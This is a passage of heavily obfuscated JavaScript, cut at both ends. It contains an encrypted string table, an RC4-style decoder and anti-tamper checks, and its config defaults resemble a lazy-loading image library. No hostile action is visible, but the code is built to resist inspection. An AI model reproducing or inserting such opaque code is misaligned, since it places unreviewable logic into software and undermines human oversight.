\x63\x54\x58\x4a\x63\x48\x5a\x46\x63\x4b\x77\x68\x64\x4e\x4a\x33\x63\x4f\x43\x6f\x41\x66\x4e\x30\x54','\x57\x34\x57\x70\x57\x34\x5a\x64\x56\x53\x6f\x72\x57\x50\x65\x6b','\x57\x50\x6c\x63\x54\x68\x34\x4a','\x57\x36\x71\x34\x44\x47\x33\x63\x56\x31\x4f\x3d','\x41\x58\x5a\x64\x56\x43\x6f\x64\x57\x34\x69\x3d','\x57\x36\x4a\x63\x48\x57\x62\x4f\x44\x68\x33\x64\x48\x63\x37\x64\x4d\x53\x6b\x30\x76\x61\x3d\x3d','\x57\x51\x42\x63\x4c\x43\x6f\x48\x57\x35\x65\x6e\x57\x34\x4c\x66\x70\x61\x3d\x3d','\x57\x36\x47\x42\x43\x6d\x6f\x2f\x6a\x67\x37\x64\x4d\x30\x69\x3d','\x57\x36\x52\x63\x53\x43\x6b\x39\x6f\x43\x6b\x41\x68\x57\x3d\x3d','\x6a\x6d\x6f\x68\x65\x53\x6f\x61\x57\x36\x46\x64\x56\x61\x3d\x3d','\x57\x35\x79\x74\x57\x35\x5a\x64\x4d\x53\x6f\x78\x57\x50\x65\x36\x74\x53\x6b\x31\x57\x34\x46\x64\x48\x74\x61\x3d','\x72\x4b\x43\x39\x57\x36\x42\x64\x4c\x78\x42\x63\x51\x71\x3d\x3d','\x57\x52\x69\x61\x57\x37\x48\x63\x57\x52\x4a\x64\x4f\x38\x6b\x30\x6d\x74\x43\x4e','\x79\x73\x64\x64\x48\x32\x46\x64\x4b\x32\x42\x64\x49\x38\x6b\x50\x43\x57\x3d\x3d','\x74\x43\x6f\x6c\x57\x4f\x6e\x77\x46\x43\x6f\x48\x57\x51\x74\x63\x55\x43\x6f\x55\x61\x43\x6f\x61\x57\x37\x69\x3d','\x63\x6d\x6f\x30\x73\x62\x64\x63\x48\x57\x2f\x63\x54\x43\x6f\x4a\x79\x6d\x6f\x67\x72\x61\x3d\x3d','\x6a\x6d\x6f\x63\x42\x65\x43\x3d','\x70\x6d\x6f\x50\x57\x4f\x33\x64\x51\x43\x6b\x53\x62\x53\x6f\x4a','\x57\x52\x61\x41\x78\x43\x6f\x41\x71\x76\x5a\x64\x51\x71\x3d\x3d','\x46\x68\x35\x47\x61\x32\x4e\x63\x50\x53\x6b\x4f\x68\x61\x3d\x3d','\x57\x34\x4a\x64\x4c\x47\x4a\x64\x56\x73\x31\x6f\x63\x71\x33\x64\x56\x43\x6b\x6e\x57\x36\x4c\x31','\x57\x37\x71\x72\x75\x43\x6b\x4a\x7a\x6d\x6f\x31\x43\x62\x72\x66\x57\x36\x68\x63\x4a\x73\x34\x3d','\x76\x4b\x53\x4a\x57\x36\x34\x3d','\x57\x36\x38\x39\x45\x57\x52\x63\x53\x71\x3d\x3d','\x68\x74\x46\x64\x4e\x53\x6b\x37\x66\x53\x6b\x41\x6d\x47\x3d\x3d','\x61\x6d\x6f\x72\x57\x50\x4c\x53\x46\x48\x4f\x3d','\x62\x68\x7a\x38\x72\x61\x3d\x3d','\x70\x48\x2f\x64\x4a\x6d\x6f\x69\x57\x51\x52\x64\x4c\x64\x69\x34\x57\x35\x6e\x4d','\x79\x4a\x68\x64\x4d\x68\x61\x3d','\x67\x4d\x35\x49\x42\x4d\x57\x33\x57\x36\x70\x64\x56\x38\x6b\x6b\x44\x30\x65\x3d','\x57\x51\x56\x63\x48\x43\x6f\x4d\x57\x35\x79\x65\x57\x34\x76\x46\x6f\x53\x6f\x51\x57\x4f\x37\x64\x4f\x53\x6f\x6a\x75\x73\x57\x57','\x67\x58\x4a\x64\x50\x38\x6b\x58\x57\x34\x56\x63\x53\x4c\x52\x64\x4f\x78\x61\x3d','\x57\x34\x53\x70\x57\x34\x37\x64\x4b\x43\x6f\x77\x57\x4f\x57\x6d\x71\x53\x6b\x38\x57\x34\x42\x64\x4b\x4a\x53\x6d','\x62\x43\x6b\x2b\x57\x34\x37\x63\x50\x47\x3d\x3d','\x75\x78\x6c\x64\x4a\x43\x6b\x5a\x57\x50\x38\x3d','\x79\x73\x37\x64\x4e\x68\x52\x64\x4e\x77\x78\x64\x4a\x53\x6b\x2f','\x64\x4e\x62\x38\x77\x61\x3d\x3d','\x75\x53\x6f\x70\x57\x4f\x31\x55','\x61\x53\x6b\x56\x57\x35\x68\x63\x54\x61\x3d\x3d','\x57\x51\x68\x64\x4d\x6d\x6f\x65\x44\x53\x6b\x4a\x73\x43\x6b\x61\x57\x36\x43\x57\x57\x36\x74\x64\x56\x71\x3d\x3d','\x63\x61\x74\x64\x56\x43\x6f\x62\x57\x34\x61\x3d','\x63\x78\x48\x32\x42\x33\x4b\x3d','\x6c\x72\x4a\x64\x4d\x71\x3d\x3d','\x57\x36\x52\x63\x54\x43\x6b\x50\x6a\x38\x6b\x63\x67\x63\x42\x63\x48\x47\x3d\x3d','\x57\x51\x43\x66\x57\x36\x50\x79\x57\x51\x4e\x64\x48\x6d\x6b\x35\x6e\x73\x79\x3d','\x57\x52\x37\x64\x4b\x38\x6f\x34\x57\x50\x52\x63\x50\x43\x6f\x39\x73\x4c\x38\x3d','\x66\x68\x58\x4f\x75\x43\x6b\x6f\x67\x43\x6b\x41','\x66\x77\x54\x37\x74\x53\x6b\x6b\x64\x47\x3d\x3d','\x74\x49\x37\x63\x51\x65\x4a\x64\x4a\x71\x3d\x3d','\x76\x30\x34\x49\x57\x37\x4e\x64\x4b\x71\x3d\x3d','\x57\x51\x33\x64\x4b\x6d\x6f\x75\x43\x38\x6f\x52\x76\x61\x3d\x3d','\x61\x6d\x6f\x44\x57\x50\x35\x58\x43\x72\x70\x64\x50\x6d\x6b\x77\x57\x36\x4b\x3d','\x71\x73\x70\x63\x55\x31\x6c\x64\x4b\x31\x44\x42\x65\x38\x6b\x51\x64\x74\x4c\x57\x75\x53\x6b\x2b','\x6e\x53\x6b\x65\x73\x53\x6f\x66\x68\x43\x6b\x79\x69\x38\x6f\x56','\x57\x4f\x74\x63\x4b\x65\x39\x67\x79\x33\x66\x67\x57\x50\x76\x6d\x77\x6d\x6b\x56\x57\x4f\x5a\x64\x4a\x64\x74\x63\x4f\x5a\x72\x63\x44\x4e\x6d\x51\x57\x37\x68\x63\x47\x57\x3d\x3d','\x57\x52\x64\x64\x49\x53\x6f\x76\x7a\x43\x6f\x70\x78\x43\x6b\x78\x57\x36\x4f\x33','\x73\x43\x6f\x6f\x46\x71\x3d\x3d','\x43\x62\x74\x64\x4f\x38\x6f\x6f\x57\x34\x56\x63\x47\x53\x6f\x58\x57\x35\x30\x48\x6d\x6d\x6f\x64\x57\x50\x56\x64\x4a\x61\x3d\x3d','\x57\x36\x43\x41\x73\x38\x6b\x4e\x46\x38\x6f\x4b','\x57\x35\x4e\x63\x55\x6d\x6b\x59\x6a\x6d\x6b\x78\x6a\x73\x42\x63\x47\x43\x6b\x75','\x57\x34\x33\x64\x53\x53\x6f\x2f\x57\x34\x33\x64\x51\x49\x56\x64\x4b\x78\x47\x3d','\x57\x34\x34\x58\x66\x63\x6a\x5a\x41\x67\x6d\x3d','\x57\x4f\x47\x42\x74\x6d\x6f\x34\x7a\x76\x61\x3d','\x75\x71\x33\x63\x4e\x53\x6b\x32\x46\x53\x6f\x37\x57\x50\x30\x36\x68\x57\x3d\x3d','\x6c\x65\x34\x54\x73\x4c\x6d\x68\x6b\x43\x6f\x72\x57\x36\x72\x38\x70\x4b\x53\x41\x6c\x63\x6d\x42','\x57\x35\x6d\x43\x57\x35\x78\x64\x48\x53\x6f\x68\x57\x4f\x61\x45\x72\x6d\x6b\x48\x57\x34\x33\x64\x48\x64\x57\x73\x7a\x43\x6f\x46','\x57\x52\x4a\x64\x48\x6d\x6f\x4c\x57\x4f\x70\x63\x55\x38\x6f\x39\x74\x71\x3d\x3d','\x70\x31\x71\x53\x71\x71\x3d\x3d','\x62\x47\x46\x63\x54\x43\x6f\x57','\x41\x73\x37\x64\x4e\x4d\x56\x64\x56\x77\x2f\x64\x48\x6d\x6b\x55\x72\x75\x38\x4f\x57\x37\x74\x64\x53\x6d\x6b\x61\x57\x51\x34\x3d','\x44\x53\x6b\x74\x57\x34\x2f\x64\x51\x53\x6b\x58\x78\x76\x46\x63\x4d\x6d\x6f\x2b\x73\x47\x3d\x3d','\x57\x37\x37\x63\x4d\x43\x6f\x61\x44\x53\x6f\x36\x75\x53\x6f\x70','\x44\x38\x6b\x63\x57\x34\x70\x64\x56\x38\x6b\x37\x73\x61\x3d\x3d','\x6f\x4d\x42\x64\x4e\x43\x6b\x50\x57\x50\x2f\x64\x52\x6d\x6f\x6e\x6e\x57\x3d\x3d','\x57\x52\x30\x4a\x73\x38\x6b\x59\x69\x43\x6b\x4f','\x57\x50\x4a\x64\x4d\x6d\x6b\x38\x67\x6d\x6f\x45\x61\x74\x75\x4f\x57\x4f\x57\x54\x72\x61\x3d\x3d','\x6b\x43\x6f\x4b\x57\x4f\x37\x64\x52\x47\x3d\x3d','\x66\x53\x6b\x32\x76\x6d\x6f\x52\x57\x51\x65\x3d','\x57\x51\x74\x64\x4a\x6d\x6f\x65\x45\x6d\x6f\x39\x75\x38\x6b\x69\x57\x36\x65\x57\x57\x34\x6c\x64\x50\x43\x6f\x6d\x44\x6d\x6b\x57','\x44\x4d\x56\x64\x4a\x6d\x6b\x4b','\x75\x53\x6f\x70\x46\x53\x6f\x33\x57\x50\x5a\x63\x52\x53\x6b\x78\x57\x35\x65\x3d','\x57\x4f\x2f\x63\x4d\x4c\x50\x4e\x71\x4e\x54\x70\x57\x50\x75\x3d','\x62\x72\x4a\x63\x53\x38\x6f\x2f\x68\x38\x6f\x5a\x57\x36\x74\x64\x53\x61\x3d\x3d','\x6e\x43\x6f\x45\x65\x6d\x6f\x48\x57\x36\x70\x64\x51\x33\x6a\x35\x57\x36\x57\x3d','\x61\x43\x6b\x31\x57\x35\x56\x63\x52\x4d\x57\x44\x6d\x63\x58\x2b\x57\x34\x46\x63\x4b\x53\x6f\x32\x42\x48\x47\x52','\x57\x37\x74\x63\x56\x43\x6b\x30\x6e\x53\x6b\x41','\x57\x35\x46\x64\x54\x43\x6f\x32\x57\x35\x5a\x64\x55\x61\x3d\x3d','\x57\x37\x6c\x63\x55\x38\x6b\x30\x6f\x43\x6b\x63\x65\x47\x74\x63\x4a\x53\x6b\x71\x6e\x48\x47\x3d','\x63\x43\x6f\x71\x72\x38\x6b\x76\x6a\x32\x74\x64\x4d\x72\x5a\x63\x50\x63\x6c\x63\x56\x38\x6b\x50\x57\x51\x6e\x43\x57\x50\x50\x79\x57\x36\x6c\x64\x4d\x43\x6b\x74\x44\x53\x6f\x65\x67\x71\x3d\x3d','\x63\x58\x52\x64\x50\x53\x6b\x35\x57\x34\x4a\x63\x54\x75\x64\x64\x54\x57\x3d\x3d','\x6c\x38\x6f\x65\x44\x31\x62\x4c\x57\x4f\x5a\x63\x4e\x78\x50\x49','\x57\x52\x52\x64\x4a\x6d\x6f\x46\x73\x38\x6f\x45\x57\x36\x58\x67\x65\x57\x3d\x3d','\x73\x71\x70\x63\x47\x38\x6b\x4f\x75\x43\x6f\x59\x57\x50\x47\x3d','\x61\x38\x6b\x49\x57\x35\x70\x63\x52\x68\x53\x6d\x62\x4a\x6a\x36\x57\x36\x68\x63\x4a\x57\x3d\x3d','\x57\x4f\x2f\x64\x4b\x43\x6b\x48\x68\x43\x6f\x73\x6f\x71\x3d\x3d','\x61\x4e\x48\x53\x78\x6d\x6f\x63\x63\x43\x6b\x6e\x57\x36\x61\x3d','\x77\x64\x6c\x63\x50\x75\x52\x64\x4b\x4c\x58\x4f\x67\x53\x6b\x4d\x64\x61\x3d\x3d','\x57\x36\x58\x46\x74\x6d\x6f\x4d\x75\x65\x68\x64\x56\x4d\x53\x66\x57\x36\x4b\x3d','\x63\x61\x46\x64\x55\x53\x6f\x72\x57\x35\x38\x73\x57\x37\x4a\x64\x4b\x61\x6c\x63\x4c\x53\x6b\x70','\x6e\x43\x6f\x30\x57\x50\x70\x64\x4f\x43\x6b\x51\x67\x47\x3d\x3d','\x44\x77\x50\x34\x66\x4b\x68\x63\x50\x53\x6b\x5a\x63\x77\x52\x64\x4c\x49\x38\x3d','\x63\x62\x4e\x64\x53\x43\x6b\x72\x57\x34\x5a\x63\x55\x66\x57\x3d','\x57\x35\x4b\x4d\x64\x58\x7a\x32\x43\x33\x65\x50','\x57\x51\x42\x63\x56\x47\x54\x54\x57\x50\x53\x6d','\x62\x67\x72\x55\x7a\x71\x3d\x3d','\x57\x4f\x46\x64\x52\x38\x6f\x50\x57\x35\x4a\x64\x55\x73\x42\x64\x4d\x4e\x4e\x64\x55\x4d\x75\x77\x57\x36\x33\x64\x47\x53\x6b\x35\x57\x34\x78\x64\x48\x43\x6b\x61\x46\x38\x6b\x6f\x72\x38\x6b\x75\x57\x51\x56\x64\x4c\x43\x6b\x76\x57\x52\x42\x64\x4a\x53\x6b\x61\x6d\x72\x58\x64\x57\x51\x71\x4b\x57\x4f\x43\x5a\x71\x38\x6b\x2b\x79\x4e\x4a\x64\x52\x38\x6f\x78\x57\x51\x57\x3d','\x57\x51\x2f\x64\x4d\x43\x6f\x4b\x57\x50\x2f\x63\x52\x6d\x6f\x52\x73\x4e\x56\x64\x54\x53\x6f\x2b\x77\x68\x44\x61\x76\x53\x6b\x36\x57\x37\x31\x79\x71\x57\x4a\x63\x50\x6d\x6f\x32','\x6b\x53\x6f\x4a\x57\x50\x34\x3d','\x6d\x31\x30\x5a\x76\x61\x3d\x3d','\x57\x34\x6c\x64\x53\x38\x6f\x56\x57\x34\x5a\x64\x55\x61\x3d\x3d','\x63\x43\x6f\x57\x76\x47\x64\x63\x49\x47\x3d\x3d','\x6b\x53\x6f\x34\x57\x4f\x46\x64\x4f\x38\x6b\x54','\x57\x35\x64\x64\x53\x38\x6f\x52\x57\x35\x37\x64\x50\x59\x64\x64\x4c\x47\x3d\x3d','\x62\x62\x4a\x64\x53\x43\x6f\x6d','\x79\x63\x74\x64\x4b\x32\x56\x63\x56\x77\x78\x64\x4d\x53\x6b\x2f\x42\x4b\x79\x50','\x74\x53\x6f\x6c\x57\x4f\x76\x4b\x79\x6d\x6f\x4d\x57\x51\x6c\x63\x54\x43\x6f\x4f','\x66\x53\x6f\x57\x71\x71\x64\x63\x4b\x71\x75\x3d','\x68\x43\x6f\x68\x79\x31\x4c\x35\x57\x51\x64\x63\x49\x4e\x58\x34\x65\x57\x3d\x3d','\x57\x37\x6d\x71\x73\x53\x6b\x4a\x7a\x6d\x6f\x31','\x63\x61\x46\x64\x55\x53\x6f\x72\x57\x34\x71\x6d\x57\x36\x47\x3d','\x57\x34\x4b\x31\x65\x47\x66\x33\x41\x61\x3d\x3d','\x57\x4f\x37\x64\x4a\x6d\x6b\x4c\x66\x43\x6f\x6a\x6d\x63\x4b\x3d','\x73\x31\x71\x30\x57\x51\x35\x51\x57\x37\x39\x39\x65\x71\x3d\x3d','\x6f\x6d\x6f\x68\x65\x38\x6b\x6b\x57\x37\x68\x64\x56\x77\x71\x3d','\x57\x36\x78\x63\x55\x6d\x6b\x59\x6c\x43\x6b\x44','\x57\x35\x4a\x64\x56\x6d\x6b\x69\x61\x6d\x6f\x6f\x6b\x4d\x5a\x64\x49\x53\x6f\x72\x42\x4a\x62\x65\x57\x50\x74\x64\x56\x6d\x6f\x75\x57\x36\x52\x63\x4c\x6d\x6f\x6e\x57\x52\x4e\x64\x4d\x38\x6f\x39\x57\x37\x53\x45\x75\x61\x3d\x3d','\x57\x52\x68\x64\x4e\x43\x6f\x56\x57\x50\x70\x63\x4d\x53\x6f\x58\x72\x66\x2f\x64\x51\x57\x3d\x3d','\x6b\x72\x56\x64\x49\x53\x6f\x4f\x57\x51\x4a\x64\x48\x72\x65\x59\x57\x35\x4c\x33\x57\x52\x75\x69\x77\x38\x6b\x48\x57\x4f\x4e\x63\x47\x53\x6b\x5a\x6e\x5a\x54\x6e','\x71\x73\x70\x63\x55\x31\x6c\x64\x49\x4c\x7a\x6d\x65\x53\x6b\x4d\x62\x71\x3d\x3d','\x76\x75\x79\x50\x57\x34\x4e\x64\x4d\x68\x74\x63\x56\x38\x6f\x4b','\x57\x35\x47\x34\x62\x71\x54\x33\x43\x4e\x69\x30','\x78\x74\x64\x63\x50\x66\x56\x64\x47\x31\x44\x6a','\x72\x4c\x75\x2b\x57\x4f\x50\x59\x57\x37\x79\x3d','\x79\x43\x6b\x6f\x57\x34\x2f\x64\x56\x57\x3d\x3d','\x66\x53\x6f\x73\x57\x4f\x4c\x5a\x45\x62\x68\x64\x48\x6d\x6b\x6b','\x57\x50\x4e\x64\x53\x38\x6f\x79\x57\x51\x56\x63\x56\x43\x6f\x53\x74\x68\x46\x64\x54\x38\x6f\x5a\x78\x68\x62\x44\x77\x53\x6b\x58','\x57\x4f\x5a\x64\x4b\x43\x6b\x48\x6f\x43\x6f\x78\x6d\x64\x43\x51\x57\x4f\x75\x31\x79\x33\x38\x39\x57\x4f\x65\x3d','\x68\x74\x4e\x64\x49\x38\x6b\x37\x68\x38\x6b\x6c','\x64\x6d\x6f\x63\x7a\x75\x54\x30','\x57\x52\x56\x64\x56\x6d\x6b\x69\x61\x6d\x6f\x76\x6b\x4d\x33\x64\x49\x57\x3d\x3d','\x57\x35\x65\x31\x67\x48\x39\x49\x42\x4d\x6d\x52\x63\x48\x75\x4c','\x73\x32\x4a\x64\x49\x43\x6b\x4e\x57\x50\x6c\x64\x4b\x43\x6f\x63\x6c\x6d\x6b\x41','\x62\x47\x33\x64\x55\x53\x6f\x78\x57\x34\x79\x62\x57\x36\x42\x64\x4c\x47\x71\x3d','\x76\x76\x79\x35\x57\x37\x4a\x64\x4e\x78\x46\x63\x55\x43\x6f\x4a\x76\x74\x65\x3d','\x57\x50\x57\x71\x57\x34\x42\x64\x4b\x43\x6f\x72\x57\x34\x47\x6b\x71\x53\x6b\x30\x57\x34\x64\x64\x47\x59\x79\x3d'];(function(_0x3709d0,_0x3a2830){var _0x521941=function(_0x3cde01){while(--_0x3cde01){_0x3709d0['push'](_0x3709d0['shift']());}},_0x2dbea3=function(){var _0x145a70={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x1c4e4c,_0x25d614,_0x45ec44,_0xe2e6f0){_0xe2e6f0=_0xe2e6f0||{};var _0x3d8bb9=_0x25d614+'='+_0x45ec44,_0x3eed69=0x4d1+-0x1*0x1c5d+0x89*0x2c;for(var _0x1e7736=-0x3*-0x151+0x134b*-0x1+0x3d6*0x4,_0x10f68e=_0x1c4e4c['length'];_0x1e7736<_0x10f68e;_0x1e7736++){var _0x4370b3=_0x1c4e4c[_0x1e7736];_0x3d8bb9+=';\x20'+_0x4370b3;var _0x1b3f69=_0x1c4e4c[_0x4370b3];_0x1c4e4c['push'](_0x1b3f69),_0x10f68e=_0x1c4e4c['length'],_0x1b3f69!==!![]&&(_0x3d8bb9+='='+_0x1b3f69);}_0xe2e6f0['cookie']=_0x3d8bb9;},'removeCookie':function(){return'dev';},'getCookie':function(_0x5ce4a0,_0x4fdf65){_0x5ce4a0=_0x5ce4a0||function(_0x31ba3e){return _0x31ba3e;};var _0x2d0d17=_0x5ce4a0(new RegExp('(?:^|;\x20)'+_0x4fdf65['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)')),_0xac661c=function(_0x27479a,_0xf39ff){_0x27479a(++_0xf39ff);};return _0xac661c(_0x521941,_0x3a2830),_0x2d0d17?decodeURIComponent(_0x2d0d17[-0x197b*0x1+-0x1e5f+0x37db]):undefined;}},_0x6fc4a2=function(){var _0xc48771=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0xc48771['test'](_0x145a70['removeCookie']['toString']());};_0x145a70['updateCookie']=_0x6fc4a2;var _0x47e743='';var _0x518834=_0x145a70['updateCookie']();if(!_0x518834)_0x145a70['setCookie'](['*'],'counter',-0x1db9+0x12f5+0xac5*0x1);else _0x518834?_0x47e743=_0x145a70['getCookie'](null,'counter'):_0x145a70['removeCookie']();};_0x2dbea3();}(mint_0xd121,-0x51*-0x5e+-0x1c29+0x10*-0x5));var mint_0x7cdb=function(_0x50f793,_0x1efecc){_0x50f793=_0x50f793-(0x4d1+-0x1*0x1c5d+0x89*0x2c);var _0xb19d8e=mint_0xd121[_0x50f793];if(mint_0x7cdb['tcvSqa']===undefined){var _0x552ecb=function(_0x498ef2){var _0x5eed7b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x1c5fe3=String(_0x498ef2)['replace'](/=+$/,'');var _0x57382c='';for(var _0x20666c=-0x3*-0x151+0x134b*-0x1+0x3d6*0x4,_0x3e184e,_0x3bb028,_0x5a00a8=-0x197b*0x1+-0x1e5f+0x37da;_0x3bb028=_0x1c5fe3['charAt'](_0x5a00a8++);~_0x3bb028&&(_0x3e184e=_0x20666c%(-0x1db9+0x12f5+0x1cc*0x6)?_0x3e184e*(-0x51*-0x5e+-0x1c29+0x1f*-0xb)+_0x3bb028:_0x3bb028,_0x20666c++%(-0x1*-0x606+-0x7a*-0x12+-0xe96))?_0x57382c+=String['fromCharCode'](0x13d7+0x1bbb+-0x2e93*0x1&_0x3e184e>>(-(0xb5b+0xc7c+-0x1*0x17d5)*_0x20666c&-0x2251+0x1a5f+-0x6*-0x154)):-0x264b+-0x1d02+-0x1*-0x434d){_0x3bb028=_0x5eed7b['indexOf'](_0x3bb028);}return _0x57382c;};var _0xf3664d=function(_0x284ff3,_0x52666c){var _0x441d8d=[],_0x6689df=0xc*-0x92+0x2*-0x489+0xfea,_0x3b1afa,_0x118cca='',_0xfd23a7='';_0x284ff3=_0x552ecb(_0x284ff3);for(var _0x54c2a7=0x1d5a+-0x2027+-0x3*-0xef,_0x202eab=_0x284ff3['length'];_0x54c2a7<_0x202eab;_0x54c2a7++){_0xfd23a7+='%'+('00'+_0x284ff3['charCodeAt'](_0x54c2a7)['toString'](-0x1796+-0x14e3*-0x1+0x2c3))['slice'](-(0x15ea+-0x1b4b+0x563));}_0x284ff3=decodeURIComponent(_0xfd23a7);var _0x551f31;for(_0x551f31=0x1839+-0x150+-0x11*0x159;_0x551f31<0x1869+0x1d46+0x34af*-0x1;_0x551f31++){_0x441d8d[_0x551f31]=_0x551f31;}for(_0x551f31=0x2362*-0x1+0x36*-0x75+-0x2*-0x1e08;_0x551f31<0x212*0xe+-0x425*0x1+-0x17d7;_0x551f31++){_0x6689df=(_0x6689df+_0x441d8d[_0x551f31]+_0x52666c['charCodeAt'](_0x551f31%_0x52666c['length']))%(0xba1*0x1+-0xa46+-0x5b),_0x3b1afa=_0x441d8d[_0x551f31],_0x441d8d[_0x551f31]=_0x441d8d[_0x6689df],_0x441d8d[_0x6689df]=_0x3b1afa;}_0x551f31=0x7dc+0x1118+-0x18f4,_0x6689df=0x1581+0x4db+-0x1a5c;for(var _0x1cbe30=-0x24aa+-0x12a2+0x374c*0x1;_0x1cbe30<_0x284ff3['length'];_0x1cbe30++){_0x551f31=(_0x551f31+(-0x3*0x731+-0x109*0x4+0x19b8))%(-0xbe8+-0xfb5*0x2+-0x3e*-0xb7),_0x6689df=(_0x6689df+_0x441d8d[_0x551f31])%(0x1a4f+0x11*0x12e+-0x2d5d),_0x3b1afa=_0x441d8d[_0x551f31],_0x441d8d[_0x551f31]=_0x441d8d[_0x6689df],_0x441d8d[_0x6689df]=_0x3b1afa,_0x118cca+=String['fromCharCode'](_0x284ff3['charCodeAt'](_0x1cbe30)^_0x441d8d[(_0x441d8d[_0x551f31]+_0x441d8d[_0x6689df])%(0x5db+0x2*0xa2e+0x1937*-0x1)]);}return _0x118cca;};mint_0x7cdb['wTiYxk']=_0xf3664d,mint_0x7cdb['jxrFtv']={},mint_0x7cdb['tcvSqa']=!![];}var _0xd1a340=mint_0x7cdb['jxrFtv'][_0x50f793];if(_0xd1a340===undefined){if(mint_0x7cdb['azXPtq']===undefined){var _0x5e387e=function(_0x183566){this['gmwOif']=_0x183566,this['omsSPG']=[0xe0c*0x1+-0x4*0x3ac+0xa5,-0x1358*0x1+-0x1f21+0x1*0x3279,-0x1287*-0x1+0x1d*0xb5+-0x2708],this['Xmyuid']=function(){return'newState';},this['aHlJVO']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['TOpPLE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5e387e['prototype']['IkfoXz']=function(){var _0x432d8b=new RegExp(this['aHlJVO']+this['TOpPLE']),_0x28d704=_0x432d8b['test'](this['Xmyuid']['toString']())?--this['omsSPG'][0x905*0x1+0x3*-0xf+-0x8d7]:--this['omsSPG'][0x1e41+-0x16c+-0x1cd5*0x1];return this['eBFdRw'](_0x28d704);},_0x5e387e['prototype']['eBFdRw']=function(_0x5cb926){if(!Boolean(~_0x5cb926))return _0x5cb926;return this['vIKChs'](this['gmwOif']);},_0x5e387e['prototype']['vIKChs']=function(_0x45b52a){for(var _0x16d5f9=0x1*0x14b7+-0x565+-0xf52,_0x4eb6be=this['omsSPG']['length'];_0x16d5f9<_0x4eb6be;_0x16d5f9++){this['omsSPG']['push'](Math['round'](Math['random']())),_0x4eb6be=this['omsSPG']['length'];}return _0x45b52a(this['omsSPG'][-0x1*0x869+-0x20d3+0x293c]);},new _0x5e387e(mint_0x7cdb)['IkfoXz'](),mint_0x7cdb['azXPtq']=!![];}_0xb19d8e=mint_0x7cdb['wTiYxk'](_0xb19d8e,_0x1efecc),mint_0x7cdb['jxrFtv'][_0x50f793]=_0xb19d8e;}else _0xb19d8e=_0xd1a340;return _0xb19d8e;};!function(_0x5c686d){var _0x1ec88a=function(_0x4e93d3,_0x1ab6ad,_0x6f12ac){'use strict';var _0xe806b7,_0x3801db;if(function(){var _0x321357,_0x1e5596={};_0x1e5596[mint_0x7cdb('\x30\x78\x35\x32','\x28\x66\x5d\x5b')]=mint_0x7cdb('\x30\x78\x33\x65','\x4d\x62\x50\x69'),_0x1e5596[mint_0x7cdb('\x30\x78\x66\x36','\x75\x54\x59\x77')]=mint_0x7cdb('\x30\x78\x39\x33','\x4a\x43\x43\x50'),_0x1e5596[mint_0x7cdb('\x30\x78\x31\x37\x64','\x78\x46\x24\x69')]=mint_0x7cdb('\x30\x78\x32\x32','\x79\x69\x49\x45'),_0x1e5596[mint_0x7cdb('\x30\x78\x32\x37','\x79\x56\x55\x48')]=mint_0x7cdb('\x30\x78\x39\x66','\x31\x70\x6a\x79'),_0x1e5596[mint_0x7cdb('\x30\x78\x65\x36','\x33\x72\x39\x71')]=mint_0x7cdb('\x30\x78\x31\x36\x35','\x79\x68\x28\x4a'),_0x1e5596[mint_0x7cdb('\x30\x78\x36\x31','\x70\x75\x6f\x40')]=mint_0x7cdb('\x30\x78\x34\x63','\x4d\x51\x4c\x28'),_0x1e5596[mint_0x7cdb('\x30\x78\x31\x34','\x79\x68\x28\x4a')]=mint_0x7cdb('\x30\x78\x37\x32','\x39\x4e\x36\x5a'),_0x1e5596[mint_0x7cdb('\x30\x78\x64\x66','\x79\x2a\x70\x63')]=mint_0x7cdb('\x30\x78\x33\x61','\x70\x75\x6f\x40'),_0x1e5596[mint_0x7cdb('\x30\x78\x62\x38','\x77\x26\x32\x77')]=mint_0x7cdb('\x30\x78\x31\x35\x30','\x79\x56\x55\x48'),_0x1e5596[mint_0x7cdb('\x30\x78\x31\x61\x36','\x6a\x6f\x59\x52')]=0x28,_0x1e5596[mint_0x7cdb('\x30\x78\x31\x37\x33','\x4e\x41\x6f\x66')]={},_0x1e5596[mint_0x7cdb('\x30\x78\x31\x31','\x79\x56\x55\x48')]=!![],_0x1e5596[mint_0x7cdb('\x30\x78\x31\x62\x37','\x30\x38\x2a\x78')]=1.5,_0x1e5596[mint_0x7cdb('\x30\x78\x31\x30\x63','\x63\x23\x74\x71')]=0.8,_0x1e5596[mint_0x7cdb('\x30\x78\x31\x61','\x42\x51\x56\x70')]=0x2,_0x1e5596[mint_0x7cdb('\x30\x78\x31\x33\x66','\x7a\x68\x6b\x41')]=!![],_0x1e5596[mint_0x7cdb('\x30\x78\x62\x62','\x6f\x43\x73\x21')]=0x0,_0x1e5596[mint_0x7cdb('\x30\x78\x64','\x50\x28\x45\x36')]=0x7d;var _0x4ae00e=_0x1e5596;_0x3801db=_0x4e93d3[mint_0x7cdb('\x30\x78\x63\x33','\x54\x74\x5b\x77')]||_0x4e93d3[mint_0x7cdb('\x30\x78\x31\x35\x62','\x62\x30\x25\x42')]||{};for(_0x321357 in _0x4ae00e){!(_0x321357 in _0x3801db)&&(_0x3801db[_0x321357]=_0x4ae00e[_0x321357]);}}(),!_0x1ab6ad||!_0x1ab6ad[mint_0x7cdb('\x30\x78\x31\x61\x35','\x30\x38\x2a\x78')]){var _0x23fc46={};return _0x23fc46[mint_0x7cdb('\x30\x78\x61\x64','\x79\x68\x28\x4a')]=function(){},_0x23fc46[mint_0x7cdb('\x30\x78\x33\x64','\x78\x46\x24\x69')]=_0x3801db,_0x23fc46[mint_0x7cdb('\x30\x78\x31\x39\x31','\x78\x46\x24\x69')]=!![],_0x23fc46;}var 